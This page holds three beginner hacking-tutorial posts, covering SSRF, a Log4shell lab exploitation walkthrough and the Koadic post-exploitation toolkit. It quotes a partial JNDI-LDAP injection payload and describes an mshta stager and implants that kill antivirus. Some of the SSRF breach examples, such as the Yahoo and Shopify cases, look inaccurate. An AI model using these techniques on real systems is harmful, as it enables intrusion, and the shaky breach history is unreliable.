Posted on

Server Side Request Forgery For Beginners

Hello aspiring Ethical Hackers. In this blogpost, you will learn about Server Side Request Forgery. Server Side Request Forgery (SSRF) is a web application vulnerability that can allow attackers to send unauthorized requests from a server. This can lead to a wide range of security issues, such as unauthorized access to sensitive information, system compromise, and data exfiltration and it is one of the most common web application vulnerabilities.

In this article, we’ll discuss what SSRF is, how it works, types of SSRF attacks, examples of SSRF attacks, how to prevent and detect SSRF attacks, and case studies of notable SSRF attacks.

What is Server Side Request Forgery?



Server Side Request Forgery (SSRF) is a web application vulnerability that occurs when an attacker can manipulate a web application into sending unauthorized requests to other servers. In an SSRF attack, an attacker can exploit a web application to send requests to other internal or external servers, bypassing access controls and security mechanisms.

Server Side Request Forgery

SSRF attacks differ from other web application vulnerabilities, such as Cross-Site Scripting (XSS) or SQL Injection (SQLi), in that they do not rely on injecting malicious code into a web page. Instead, SSRF attacks exploit the application’s ability to send requests to other servers.

How SSRF Attacks Work?

  1. The attacker sends a request to the vulnerable web application, often by manipulating a user-controlled input field such as a URL parameter.
  2. The web application processes the request and sends a request to another server, typically based on the user’s input.
  3. The attacker intercepts the request and modifies it to send a request to a different server, often an internal server that is not accessible from outside the network.
  4. The vulnerable web application sends the unauthorized request to the attacker’s desired server, bypassing access controls and security mechanisms.

Common use cases for SSRF attacks include accessing sensitive information on internal servers, bypassing authentication mechanisms, and sending requests to cloud infrastructure providers to obtain credentials or perform other malicious actions.

Types of SSRF attacks

SSRF attacks can be classified into three main categories:

  1. Basic SSRF attacks,
  2. Advanced SSRF attacks, and
  3. Blind SSRF attacks.

Basic SSRF Attacks:

Basic SSRF attacks are the simplest form of SSRF attacks and involve manipulating user-controlled input to send unauthorized requests to other servers. These attacks can be prevented by validating and sanitizing input, limiting the scope of the request, and restricting the types of URLs that can be accessed.

Advanced SSRF Attack:

Advanced SSRF attacks are more complex and involve chaining together multiple vulnerabilities to achieve the desired result. These attacks can involve exploiting logic flaws, race conditions, or other vulnerabilities to bypass security mechanisms and gain access to sensitive information.

Blind SSRF Attack:


Blind SSRF attacks are a type of SSRF attack where the attacker does not receive a direct response from the target server. Instead, the attacker can use timing or error messages to determine whether the request was successful. Blind SSRF attacks can be more difficult to detect and prevent as the attacker is not receiving a direct response.

Real World Examples of SSRF Exploitation

SSRF attacks can have a wide range of consequences, from accessing sensitive information to system compromise and data exfiltration. Here are some examples of real-world SSRF attacks.

1. Yahoo Data Breach:

In 2016, Yahoo suffered a massive data breach that exposed the personal information of over 500 million users. The attack was carried out using an SSRF vulnerability that allowed the attacker to access Yahoo’s internal systems and steal the user data. The attacker used a common vulnerability in Yahoo’s image processing system that allowed users to submit URLs to be resized or cropped. By submitting a specially crafted URL that included instructions to access Yahoo’s internal systems, the attacker was able to gain access to sensitive information and cause widespread damage.

2. CapitalOne Data Breach:

In 2019, when Capital One suffered a massive data breach that exposed the personal information of over 100 million customers. The attack was carried out by exploiting an SSRF vulnerability in Capital One’s web application firewall, which allowed the attacker to access the company’s AWS server and steal sensitive information. The attacker was able to use the SSRF vulnerability to obtain AWS credentials and gain access to the server, which contained sensitive information such as names, addresses, credit scores, and Social Security numbers.

3. Shopify:

In 2018, a security researcher discovered an SSRF vulnerability in Shopify that allowed an attacker to obtain the API keys for the company’s payment gateway. By exploiting the vulnerability, the attacker was able to obtain sensitive information and perform unauthorized transactions.

4. Tesla Cloud Credential Theft:

In 2018, a researcher discovered an SSRF vulnerability in Tesla’s cloud infrastructure that allowed them to obtain access tokens for the company’s AWS account. The attacker was able to use the access tokens to launch instances in the company’s AWS account and perform other malicious actions.

5. Jenkins CI Server Compromise:

In 2017, a vulnerability in the Jenkins CI server allowed an attacker to compromise the server and gain access to sensitive information. The vulnerability was caused by an SSRF vulnerability that allowed the attacker to access internal servers.

Prevention and Detection

Preventing and detecting SSRF attacks requires a combination of secure coding practices, network security measures, and security testing. Here are some best practices for preventing and detecting SSRF attacks:

1. Secure Coding Practices

Using secure coding practices can help prevent SSRF vulnerabilities from being introduced into the application. Developers should validate and sanitize user input, limit the scope of requests, and restrict access to sensitive information and systems.

2. Restricting External Requests:

Restricting external requests can help prevent unauthorized requests from leaving the network. Applications should only be able to send requests to approved external servers, and any user input should be validated and sanitized before being used in a request.

3. Network Security Measures:

To prevent SSRF attacks, it’s essential to implement network security measures that restrict unauthorized requests from leaving the network. Best practices include using a Firewall and implementing access controls.

A firewall can help restrict incoming and outgoing traffic, preventing unauthorized requests from leaving the network. Firewalls can be configured to block requests to specific IP addresses or ranges, limiting the scope of potential SSRF attacks. Implementing access controls can help prevent unauthorized users from accessing sensitive information or systems. Access controls can be used to restrict access to internal servers and APIs, limiting the scope of potential SSRF attacks.

Posted on

Log4shell Explained For Beginners

Hello aspiring Ethical Hackers. In this article you will learn about the Log4shell vulnerability and why it is dangerous. According to Wiz and EY, this vulnerability affects over 93% of the total enterprise cloud environments. At the time of writing this article, Year 2022 has seen over a billion log4shell exploitation attempts.  

The software that is affected by this vulnerability includes Apache Camel, Apache Druid, Apache Flink, Apache Solr, Apache struts2, Apache Tomcat, Elastic Search, Atllasian Bitbucket, almost all software of Avaya, some software of Cisco, Citrix,Cloudera, Dell, F-Secure, Hitachi Energy, HP, IBM, Intel, Lenovo, McAfee, Microsoft, MongoDB, Netapp, Neo4j (OMG, we just installed it in last Issue),  Nulab, Oracle, Palantir, Palo -Alto, PaperCut, Rapid7, RedHat, Salesforce, Schneider Electric, Securonix, Siemens, SolarWinds, Sophos, Splunk, Thales, Varian, VMWare, Xylem, and Zendesk etc.   The commercial services that are vulnerable to log4shell include Amazon Web Services, Cloudflare, iCloud, Minecraft: Java Edition, Steam and Tencent QQ.

If you read the above list of software vulnerable to log4shell, you will understand why it is given CVSS rating of 10.

What is Log4j or Log4shell vulnerability?

Log4j is actually an open source logging framework written in Java that software developers use to log or record data in their applications. The data that is logged can also include user input. For example, most web servers use logging. When you try to access a login webpage, apart from displaying you that webpage the server can create a record of your visit. Log4j was written in 2001 by Ceki Gülcü and now is part of Apache Logging Services which is a project of the Apache Software Foundation.

There is a feature in Log4j that allows remote users to specify custom code for formatting a log message. However, this feature can also be used to execute code on the target remotely by submitting it from a third party server. This allows a remote attacker to even take complete control of the target.


Enough theory, Let’s see it practically. For this, first we need a target. We have setup a vulnerable Docker container which we downloaded from here. This container can be started as shown below.


Once the container is up and running, check it’s IP address as shown below.

The target IP address is 172.17.0.2. Now let’s set up the Attacker system. We have setup a new directory named log4shell to store all files belonging to log4shell.

log4shell



We have downloaded a Java exploit to exploit log4j from here.


After extracting the contents of the zip archive, we navigate into the extracted directory to find the exploit. The command to run this exploit is given as shown below.


In the place of “your-private-ip”, we need to enter the attacker IP address (172.17.0.1). Now, what does this exploit do? It starts a fake LDAP server and HTTP server as shown below.

The fake LDAP server is the third party server we need. Next, we need to trigger the exploit. Open a new terminal and run the command as shown below.

In the above command we are starting with curl, you can see “$(jndi)”. JNDI stands for Java Naming and Directory Interface and it is used for lookup of Java objects during program runtime. JNDI can interact with several directory interfaces which provide different scheme of files lookup.

One among them is the Lightweight Directory Access Protocol (LDAP). LDAP is a non-Java-specific protocol that can retrieve the object data as a URL which can be either local or remote. JNDI can be used to load data at an URL as Java object data by utilizing LDAP.

By specifying ${jndi:ldap://172.17.0.1:…..Ao=}, we are asking JNDI to use LDAP to query the URL and load the data there as Java object data. Well, what does the exploit do? As soon as we trigger the exploit, switch to the terminal on which our fake LDAP server is running.

It received a LDAP query and executed a command. It created a new file named “pwned” in the /tmp directory of the target (since that is what the exploit is programmed to do).  Let’s check if the new file is created or not. This can be done as shown below.

All good, but what is “X-Api-version” we used while triggering the exploit? That’s a HTTP header. As soon as we trigger the exploit, it will query the fake malicious LDAP server and it is inputting a string that is logged to the target (-H 172.17.0.2) and then loading the malicious code (In this case, creating a new file on target). That’s how Log4jshell exploit works.

Posted on

Beginners guide to Koadic

Hello, aspiring ethical hackers. In our previous blogpost, you learnt about Windows POST exploitation. In this article, you will learn about Koadic, a Windows POST exploitation toolkit.
Koadic is similar to other pen testing tools like Empire and meterpreter in its functioning but performs most of its operations using Windows Script host (JScript/VBScript). It also has the capability to serve payloads in memory and also has encrypted communication over SSL and TLS.

Let’s see how this tool works. For this, we will be using Kali Linux as attacker machine as Koadic is available by default in its repositories. As target system, we will be using Windows 10 as part of the virtual hacking lab (just replace Metasploitable 2 with Windows 10).

Koadic can be started with the command shown below.

koadic



Here’s how the interface of koadic looks.

There are three important things you need to understand about koadic. They are,

1. Stagers,
2. Zombies and
3. Implants.

Stagers are the methods through which you gain access to the target system. You can view all stagers of Koadic by using command shown below.

use stager/js/ <TAB> <TAB>



For the purpose of this article, let’s select mshta stager. This stager creates a HTA attack to gain initial access. To view the information about this stager, you can use “info” command.

All the options are automatically set (including Attacker IP address). If you want to change any option, you can do that using the “set” command (Set SRVHOST <attacker IP> etc). After setting all the options, you can execute the module using “run” command.


It creates an URL with a command. This command needs to be executed on the target system. Just because it is an URL, don’t make the mistake of executing in a browser as shown below.


You will get a zombie but it will time out immediately as shown below.


Open a CMD (remember, you are in Post-exploitation stage after already gaining access) and execute the command as shown below.

You will get a LIVE zombie as shown below.



It’s time to define a Zombie in koadic. Zombies in koadic are like a shell back or a session (similar to meterpreter in Metasploit). You can view all the zombies you got using “zombies” command.



You can interact with a specific zombie using command as shown below.

zombies <id of the zombie>

Next come implants. Implants in koadic is a name for all Post-exploitation operations or operation modules. You can view all the implants just like you viewed stagers.

use implant <TAB> <TAB>

They are divided into sections based on the purpose they fulfill. For example, let’s see all gather modules. Gather implants help in gathering information about the target system.


For example, let’s see the “enum_users” implant. This implant as its name implies enumerates all users on the target Windows system.


All you have to do to use the implant is to set the ID of the Zombie and execute it.

As you can see, there is only one user on the target system. His name is ADMIN.

Manage implants help us to enable features that help in managing target system. These features include remote desktop, killing AV or executing a command on the target system.

